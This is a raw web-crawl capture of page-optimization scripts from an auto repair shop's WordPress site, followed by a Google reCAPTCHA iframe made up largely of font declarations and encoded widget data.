<script>var rocket_beacon_data = {"ajax_url":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","nonce":"d5e1b3fafc","url":"https:\/\/automobilerepairshopsandiego.com\/does-my-car-need-engine-repair","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767849090 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt&co=aHR0cHM6Ly9hdXRvbW9iaWxlcmVwYWlyc2hvcHNhbmRpZWdvLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2r6ckwt940pr
body_size: 48290
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="cAsab8NWzjp4wEjVSCrbKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="cAsab8NWzjp4wEjVSCrbKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cAsab8NWzjp4wEjVSCrbKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UFw6bCol/[base64]/[base64]/DuG3CrwU6AgB5b8OSw7LClll2w6gqBFckwp5TfE/CrQvCh8OAWl9EZsO2OcOfwo0wwpLCp8KgSn55w4zCoHhuwo0jDMOFeCg+dgYCT8Kww4vDocODwprCmsOYw6NFwpRRWgXDtMKle1XCnwtrwqFrV8KTwqjCn8KNw5zDkMO8w4M8wosPw5HDvMKFJ8KBwojDq1xfWnDCjsOiw5psw5kFwq4Awr/CjBUMTiBpHkxFRMOiAcO/[base64]/eBY8A8OcSMO4MWkCT8KKw6bCvMO6wozCs8KVZRvDhMK7wpTCkyADw7pmwqzDlBXDslDDlcOmw6/CnEYPYGxPwptoMAzDrnjCtnduGmh1HsKQWMK7wofCtFkmPxzCocK0w4jDvgLDpMKXw7PCnQRKw4d9ZMOGOgFOYsO1YMOiw6/CgA/CplwsOXXCl8K2GntXd0t8w4HDuMOlDsOAw6kWw58FPWNncMKObMKww6LDmsKHLcKFwpE+wrDDtxXDtcOqw5jDlGQLw7cWw7LDtMK8FFYTF8OhMMK+f8OuwpFmw78jEznDkEgwTsKlwqYbwoDDpxHCtxLDuSrCrMOLwofCq8OEeR8ES8OTw6DDjMODw4/[base64]/ChsOTw5XCjMKkI8OYw7MCeF9DE0PDpsOdP8OmwqNyw6kvw43DsMKWw4UwwqLDq8K1WMO0w65/w6Y1SMKjXSLCjlnCoFVVw4DCscK/PQvCsg8xNkbDgsK/[base64]/[base64]/CmwLChi3CqMKuIMK7PELCkMODwrbDpU7Dg0YlwqNHwrbDpsKMCcKHV8OydsODw6tBw7FtwqAywqYvw5rDvlTDj8K/wo/DpsK+w6nDgMOww5d8ARDDumVTw7gFc8O6wpB/E8OdTicSwpc/wod4woHDoHrCkxPDhQPDsU0xABlZEsOpZhjCosK4wr9sAMKIJ8OywobDj2/Cn8KGCsKsw6Mpw4UkIzpdw4RDwo1uHcO3QcK1cxV8w53Dt8OowqvDicKVJcOzwqbDssOOZcOqXlHDoHTCoDXCpTfCrcK4w7jClcOew6/Cl39iEyY1IsKvw6zCtzgOwopRQArDuj/DisO7wpfCijTDuXHCm8Kuw5fDtsKvw5/DryUMbMOKY8KeJhzDly3Ds2TDpcOmSBjCoilxwo5rw5jCmsKJAntOwoQVw4/[base64]/Dr8Oxw41aW8KIOEzCkh4ww4HDh8O4UsKxwohmLMO0wpp2WsO4w4MXJ8K+bMOJTihJwozDih3Dg8OlBsKWwp/CicORwq1tw4jClWnChsOgw5HCq0PDnsKuwotHw4HDjQx/w6pnHFTCosKewoXCgxEWccO8H8O0NRB3fB/ClMKdw4rCucKewopUwrfDo8OcbRIWwqLDqkHCpMKtwqQFEsKhwo/CrMKKBgfDpcKuFHPCpxEnwqDDgAEiw4NCwroow4kuw6TDvsOLBcKdw41XcjotQsK0w6xwwpMoVxBvPlXDoHzCplN0w6vChR50CmMTw7ltw7bCrsOABcKQw7/[base64]/[base64]/[base64]/DvGYdwqHCqApYFsKMQ8Ogak3ClEHDlMKfJMKvwrvDicOzGMKJasKzDBUkw55DwrnCkAZ+ecOjwqYXwrnCmMOWPwbDi8OGwplDN3fCoDEKwqPDh3nCjcO8DsOpKsOxcsOJFB/DmEA6NMKMasOBwqzDiERqOsOMwr5qOyPCscOAwpPDlsOxE0RywoXCqA/DtzEzw4QIw49cw7PCvkoyw4wuwqZVw5zCosKiwoteOwdcBl8UAmTCgW7CicOKwo41wocWKcOtw4pqRggFw4Quw5/CgsKxwrxOQ2XDj8K8HsOeTMKi